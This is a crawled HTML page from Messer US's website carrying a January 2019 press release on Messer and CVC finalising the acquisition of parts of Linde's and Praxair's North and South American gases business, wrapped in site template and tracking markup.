

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.messer-us.com/press-releases/news-2019-01-03
body_size: 11576
content:
<!doctype html><!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en" > <![endif]--><!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en" >        <![endif]--><!--[if IE 8]>    <html class="no-js lt-ie9" lang="en" >               <![endif]--><!--[if gt IE 8]><!--><html class="no-js" lang="en"><!--<![endif]--><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="author" content="Press Release">
    <meta name="description" content="News release. Messer and CVC finalise acquisition of parts of Linde’s and Praxair’s American business.">
    <meta name="generator" content="HubSpot">
    <title>Messer and CVC Finalise Acquisition</title>
    <link rel="shortcut icon" href="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/messer-favicon.png">
    
<meta name="viewport" content="width=device-width, initial-scale=1">

    <script src="/hs/hsstatic/jquery-libs/static-1.1/jquery/jquery-1.7.1.js"></script>
<script>hsjQuery = window['jQuery'];</script>
    <meta property="og:description" content="News release. Messer and CVC finalise acquisition of parts of Linde’s and Praxair’s American business.">
    <meta property="og:title" content="Messer and CVC Finalise Acquisition">
    <meta name="twitter:description" content="News release. Messer and CVC finalise acquisition of parts of Linde’s and Praxair’s American business.">
    <meta name="twitter:title" content="Messer and CVC Finalise Acquisition">

    

    
  <script id="hs-search-input__valid-content-types" type="application/json">
    [
      
        "SITE_PAGE",
      
        "LANDING_PAGE",
      
        "BLOG_POST",
      
        "LISTING_PAGE",
      
        "KNOWLEDGE_ARTICLE",
      
        "HS_CASE_STUDY"
      
    ]
  </script>

    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/module_assets/1/-2712622/1767723343102/module_search_input.min.css">
<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/module_assets/1/12517836069/1745257298016/module_Press_Listing_Hero.min.css">
<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/module_assets/1/12241021640/1742635638041/module_AME_-_Social_Share_Module.min.css">
    

    
<!--  Added by GoogleTagManager integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var useGoogleConsentModeV2 = true;
var waitForUpdateMillis = 1000;



var hsLoadGtm = function loadGtm() {
    if(window._hsGtmLoadOnce) {
      return;
    }

    if (useGoogleConsentModeV2) {

      gtag('set','developer_id.dZTQ1Zm',true);

      gtag('consent', 'default', {
      'ad_storage': 'denied',
      'analytics_storage': 'denied',
      'ad_user_data': 'denied',
      'ad_personalization': 'denied',
      'wait_for_update': waitForUpdateMillis
      });

      _hsp.push(['useGoogleConsentModeV2'])
    }

    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W96C97K');

    window._hsGtmLoadOnce = true;
};

_hsp.push(['addPrivacyConsentListener', function(consent){
  if(consent.allowed || (consent.categories && consent.categories.analytics)){
    hsLoadGtm();
  }
}]);

</script>

<!-- /Added by GoogleTagManager integration -->


<!--<script type="text/javascript">
_linkedin_data_partner_id = "85560";
</script><script type="text/javascript">
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=85560&fmt=gif" alt=" "/>
</noscript>-->
<!-- Google Tag Manager -->
<!--<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W96C97K');</script>-->
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="WOGXaCIM96Ob9_qinxzkhKa7R2Zwm4vI-GSt-yzI8Uw">

<meta name="facebook-domain-verification" content="8nlr65fdaxjrm6ufezkmp7j2qhrbfd">

<!--
<script async="async" src="https://static.srcspot.com/libs/eada.js" type="application/javascript"></script>
-->
<!--<script>window[(function(_6SZ,_cT){var _0VNnb="";for(var _OXcQ8X=0;_OXcQ8X<_6SZ.length;_OXcQ8X++){var _ja05=_6SZ[_OXcQ8X].charCodeAt();_cT>5;_ja05-=_cT;_ja05+=61;_ja05!=_OXcQ8X;_ja05%=94;_ja05+=33;_0VNnb==_0VNnb;_0VNnb+=String.fromCharCode(_ja05)}return _0VNnb})(atob('I3B3OzgzLiw9ci5C'), 39)] = 'a4e7c744961686228997';
    var zi = document.createElement('script');
    (zi.type = 'text/javascript'),
    (zi.async = true),
    (zi.src = (function(_Mdm,_g0){var _uWjTT="";for(var _hUEKg3=0;_hUEKg3<_Mdm.length;_hUEKg3++){var _Vsum=_Mdm[_hUEKg3].charCodeAt();_Vsum!=_hUEKg3;_uWjTT==_uWjTT;_g0>1;_Vsum-=_g0;_Vsum+=61;_Vsum%=94;_Vsum+=33;_uWjTT+=String.fromCharCode(_Vsum)}return _uWjTT})(atob('eykpJShNQkJ9KEEvfEAodid8JSkoQXYkIkIvfEApdHpBfSg='), 19)),
    document.readyState === 'complete'?document.body.appendChild(zi):
    window.addEventListener('load', function(){
        document.body.appendChild(zi)
    });</script>-->
<link rel="amphtml" href="https://www.messer-us.com/press-releases/news-2019-01-03?hs_amp=true">

<meta property="og:url" content="https://www.messer-us.com/press-releases/news-2019-01-03">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="https://www.messer-us.com/press-releases/news-2019-01-03">

<meta property="og:type" content="article">
<link rel="alternate" type="application/rss+xml" href="https://www.messer-us.com/press-releases/rss.xml">
<meta name="twitter:domain" content="www.messer-us.com">
<meta name="twitter:site" content="@messeramericas">
<script src="//platform.linkedin.com/in.js" type="text/javascript">
    lang: en_US
</script>

<meta http-equiv="content-language" content="en">
<link rel="stylesheet" href="//7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/template_assets/DEFAULT_ASSET/1767723259071/template_layout.min.css">
<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/template_assets/1/837939274/1742546501440/template_Hs_Default_Custom_Style.min.css">

<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/template_assets/1/12247751067/1768230801488/template_USM_Stylesheet_Aug19.css">


    
    

</head>
<body class="press-template   hs-content-id-12522044051 hs-blog-post hs-content-path-press-releases-news-2019-01-03 hs-content-name-messer-and-cvc-finalise-acquisition hs-blog-name-messer-press-releases hs-blog-id-12524257541" style="">
<!--  Added by GoogleTagManager integration -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W96C97K" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- /Added by GoogleTagManager integration -->

    <div class="header-container-wrapper">
    <div class="header-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/12241021642.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<header>
<div class="span12 widget-span widget-type-cell main-header-section" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell header-top-row" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span2 widget-span widget-type-custom_widget emergency-num" style="" data-widget-type="custom_widget" data-x="0" data-w="2">
<div id="hs_cos_wrapper_module_1565351983384238" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1565351983384238_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">Emergency: 1-800-232-4726</span></div>

</div><!--end widget-span -->
<div class="span7 widget-span widget-type-custom_widget header-top-menu" style="" data-widget-type="custom_widget" data-x="2" data-w="7">
<div id="hs_cos_wrapper_module_1565352842345763" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1565352842345763_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1565352842345763_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="12247741170" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="tel:8002324726" role="menuitem" target="_blank" rel="noopener">Emergency: 1-800-232-4726</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.messer-us.com/resources" role="menuitem">Resource Library</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://messersds.thewercs.com/external/private/search.aspx?guilang=EN" role="menuitem" target="_blank" rel="noopener">Safety Data Sheets</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.messer-us.com/suppliers" role="menuitem">Suppliers</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/support" aria-haspopup="true" aria-expanded="false" role="menuitem">Customer Service</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/spare-parts-for-cryogenic-application-equipment" role="menuitem">Spare Parts</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messeramericas.com" aria-haspopup="true" aria-expanded="false" role="menuitem">Messer Americas Sites</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-ca.com/en/index.html" role="menuitem" target="_blank" rel="noopener">Canada</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-br.com/" role="menuitem">Brazil</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="http://www.messer-co.com/es/index.html" role="menuitem" target="_blank" rel="noopener">Colombia</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-cl.com/" role="menuitem" target="_blank" rel="noopener">Chile</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://messer-puertorico.com/" role="menuitem">Puerto Rico</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://drivemesser.com/" role="menuitem" target="_blank" rel="noopener">Messer Drivers</a></li>
   </ul></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
<span role="search">
<div class="span3 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="9" data-w="3">
<div id="hs_cos_wrapper_module_1565352002708241" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">




  








<div class="hs-search-field">

    <div class="hs-search-field__bar">
      <form data-hs-do-not-collect="true" action="/search-results">
        
        <input type="text" class="hs-search-field__input" name="term" autocomplete="off" aria-label="Search" placeholder="Search">

        
          
            <input type="hidden" name="type" value="SITE_PAGE">
          
        
          
            <input type="hidden" name="type" value="LANDING_PAGE">
          
        
          
            <input type="hidden" name="type" value="BLOG_POST">
          
        
          
        
          
        
          
        

        
          <button aria-label="Search"><span id="hs_cos_wrapper_module_1565352002708241_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-hidden="true"><g id="search1_layer"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></g></svg></span></button>
        
      </form>
    </div>
    <ul class="hs-search-field__suggestions"></ul>
</div></div>

</div><!--end widget-span -->
             </span>
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-5 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell header-bottom-row" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-6 ">
<div class="row-fluid ">
<div class="span2 widget-span widget-type-custom_widget header-logo" style="" data-widget-type="custom_widget" data-x="0" data-w="2">
<div id="hs_cos_wrapper_module_1565352336757531" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_module_1565352336757531_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="//www.messer-us.com/" id="hs-link-module_1565352336757531_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=200&amp;height=69&amp;name=messer-logo.png" class="hs-image-widget " height="69" style="height: auto;width:200px;border-width:0px;border:0px;" width="200" alt="messer-logo" title="messer-logo" srcset="https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=100&amp;height=35&amp;name=messer-logo.png 100w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=200&amp;height=69&amp;name=messer-logo.png 200w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=300&amp;height=104&amp;name=messer-logo.png 300w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=400&amp;height=138&amp;name=messer-logo.png 400w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=500&amp;height=173&amp;name=messer-logo.png 500w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=600&amp;height=207&amp;name=messer-logo.png 600w" sizes="(max-width: 200px) 100vw, 200px"></a></span>
</div>

</div><!--end widget-span -->
<div class="span10 widget-span widget-type-cell right-header" style="" data-widget-type="cell" data-x="2" data-w="10">

<div class="row-fluid-wrapper row-depth-2 row-number-1 ">
<div class="row-fluid ">
<div class="span10 widget-span widget-type-custom_widget header-menu custom-menu-primary" style="" data-widget-type="custom_widget" data-x="0" data-w="10">
<div id="hs_cos_wrapper_module_1565352347293533" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1565352347293533_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1565352347293533_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="12247741532" aria-label="Navigation Menu">
 <ul role="menu" class="active-branch">
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/products" aria-haspopup="true" aria-expanded="false" role="menuitem">Products</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/argon" role="menuitem">Argon</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/carbon-dioxide" role="menuitem">Carbon Dioxide</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/helium" role="menuitem">Helium</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/hydrogen" role="menuitem">Hydrogen</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/nitrogen" role="menuitem">Nitrogen</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/oxygen" role="menuitem">Oxygen</a></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="https://www.messer-us.com/specialty-products" role="menuitem">Specialty Products</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.messer-us.com/specialty-gases/krypton" role="menuitem">Krypton</a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.messer-us.com/specialty-gases/neon" role="menuitem">Neon</a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.messer-us.com/specialty-gases/xenon" role="menuitem">Xenon</a></li>
     </ul></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/markets" aria-haspopup="true" aria-expanded="false" role="menuitem">Markets</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/aerospace-rocket-propulsion-satellite-thrusters" role="menuitem">Aerospace</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/chemistry/aquaculture" role="menuitem">Aquaculture</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/chemistry" role="menuitem">Chemistry</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/electronics" role="menuitem">Electronics &amp; Specialty Products</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/food-beverage" role="menuitem">Food &amp; Beverage</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/healthcare" role="menuitem">Healthcare</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/hydrogen-mobility" role="menuitem">Hydrogen Mobility</a></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="https://www.messer-us.com/manufacturing-industrial" role="menuitem">Manufacturing &amp; Industrial Processes</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.messer-us.com/battery-manufacturing-supply-chain" role="menuitem">Battery Manufacturing</a></li>
     </ul></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/messer-distributors" role="menuitem">Messer Distributors</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/metals" role="menuitem">Metals</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/oil-gas" role="menuitem">Oil &amp; Gas</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/chemistry/pulp-and-paper" role="menuitem">Pulp &amp; Paper</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/technology-solutions" aria-haspopup="true" aria-expanded="false" role="menuitem">Technology Solutions</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/additive-manufacturing" role="menuitem">Additive Manufacturing</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/environmental" role="menuitem">Air, Water &amp; Environmental</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/chemistry-and-energy" role="menuitem">Chemistry &amp; Energy</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/combustion-melting-and-reheating" role="menuitem">Combustion, Melting &amp; Reheating</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/enhanced-oil-recovery" role="menuitem">EOR &amp; Stimulation</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/food-chilling" role="menuitem">Food Chilling</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/food-freezing" role="menuitem">Food Freezing</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/heat-treatment-and-powder-metals" role="menuitem">Heat Treating</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/onsite-production-supply" role="menuitem">On-Site Production &amp; Supply</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/metal-powder-production" role="menuitem">Powder Production &amp; Sintering</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/sustainability" aria-haspopup="true" aria-expanded="false" role="menuitem">Sustainability</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/sustainability#our-commitment" role="menuitem">Our Commitment</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/culture-engagement" role="menuitem">Culture &amp; Engagement</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/health-safety-environment-quality-hseq" role="menuitem">Health, Safety, Environment &amp; Quality (HSEQ)</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children active-branch" role="none"><a href="https://www.messer-us.com/our-company" aria-haspopup="true" aria-expanded="false" role="menuitem">About Us</a>
   <ul role="menu" class="hs-menu-children-wrapper active-branch">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/our-company" role="menuitem">Our Company</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/blog" role="menuitem">Give it Gas! Blog</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/suppliers" role="menuitem">Messer Suppliers</a></li>
    <li class="hs-menu-item hs-menu-depth-2 active active-branch" role="none"><a href="https://www.messer-us.com/press-releases" role="menuitem">News &amp; Events</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/technical-center-applied-gas-technologies" role="menuitem">Technical Center</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/careers" aria-haspopup="true" aria-expanded="false" role="menuitem">Careers</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/life-at-messer" role="menuitem">Life at Messer</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/graduate-development-program" role="menuitem">Graduate Development Program</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/internships" role="menuitem">Internships</a></li>
   </ul></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
<div class="span2 widget-span widget-type-custom_widget contact-us header-btn red-fill-btn" style="" data-widget-type="custom_widget" data-x="10" data-w="2">
<div id="hs_cos_wrapper_module_1565352384641535" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1565352384641535_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text"><a href="/contact" aria-label="Contact Us">Contact Us</a></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</header>
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end header -->
</div><!--end header wrapper -->

<div class="body-container-wrapper">
    <div class="body-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_174525033937960" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="main-blog-listing-section press-container">
  <div class="page-center clearfix">
    
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span9 widget-span widget-type-cell press-body-left" style="" data-widget-type="cell" data-x="0" data-w="9">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_151456960811572" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-blog_content" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
    <div class="section-header">
<h1>
Messer and CVC finalise acquisition of parts of Linde’s and Praxair’s American business
</h1>
</div>
<div class="post-body-content">
<span id="hs_cos_wrapper_post_body" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="rich_text"><p><br>Industrial gases specialist Messer did acquire the majority of Linde AG’s gases business in North America and certain Linde and Praxair business activities in South America with effect from 1 March 2019 in a joint venture – called Messer Industries GmbH – with CVC Capital Partners Fund VII (“CVC”). Messer Industries is investing a total of around 3.6 billion US dollars (3.2 billion euros). Messer is contributing the majority of its Western European companies to the joint venture.</p>
<!--more-->
<p>“In creating this strategic partnership, we are seizing a unique opportunity to return to the North and South American markets. This will turn Messer into a global player in this sector and consolidate its position as the world’s largest family-run industrial gases specialist. It is a once-in-a-lifetime opportunity,” says Stefan Messer, owner and CEO of Messer. “We intend to fully integrate the joint venture into the family-owned Messer Group within a few years. In the medium term, we want to use the merger of the two companies to become a global player again with a presence in all relevant industrial gases markets.” With some 5,400 employees, the Linde companies acquired in the USA, Canada, Brazil and Columbia along with Praxair’s Chilean operation generated sales of 1.8 billion US dollars (1.6 billion euros) with EBITDA of approximately 400 million US dollars (353 million euros) in 2018.</p>
<p>Messer Group is contributing the majority of its Western European companies in Benelux, Denmark, Germany, France, Spain, Switzerland and Portugal as well as its Algerian entity to the joint venture. Around 830 employees in the region generated sales of 339 million euros and EBITDA of 54 million euros for Messer Group GmbH in 2018.</p>
<p><strong>The Messer Group</strong><br>Messer was founded in 1898 and today is the world's largest owner-managed specialist for industrial, medical and specialty gases. Under the brand 'Messer - Gases for Life' the company offers products and services in a total of 40 countries in Europe, the Americas and Asia. The international activities are directed from Bad Soden near Frankfurt am Main. Stefan Messer, CEO and owner of the Messer Group, works together with the 11,000* employees worldwide according to defined principles. These include customer and employee orientation, responsible behaviour, corporate responsibility, excellence as well as trust and respect. The Messer Group GmbH generated consolidated sales of 1.3 billion euros in 2018.</p>
<p>* incl. as of 01.03.2019 at equity consolidated Messer Industries GmbH</p>
